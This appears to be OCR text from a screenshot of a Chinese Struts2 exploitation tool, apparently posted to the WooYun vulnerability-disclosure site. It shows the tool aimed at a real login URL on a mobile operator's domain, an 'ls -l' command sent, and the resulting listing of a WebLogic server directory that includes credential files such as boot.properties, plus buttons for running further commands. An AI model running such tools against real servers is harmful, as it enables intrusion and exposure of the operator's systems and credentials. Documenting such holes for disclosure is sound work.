 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: https://www.he.10086.cn/mmobile/login!init 检测是否有漏洞
total 76
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:23 autodeploy
drwxr-xr-x 5 weblogic web 4096 2012-03-20 15:33 bin
-rw-r--r-- 1 weblogic web 114 2012-03-17 14:56 boot.properties
drwxr-xr-x 11 weblogic web 4096 2012-04-15 02:47 config
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:23 console-ext
-rw-r--r-- 1 weblogic web 32 2012-03-17 15:39 edit.lok
-rw-r--r-- 1 weblogic web 462 2012-03-17 14:31 fileRealm.properties
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:31 init-info
drwxr-xr-x 2 weblogic web 4096 2012-03-17 14:23 lib
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org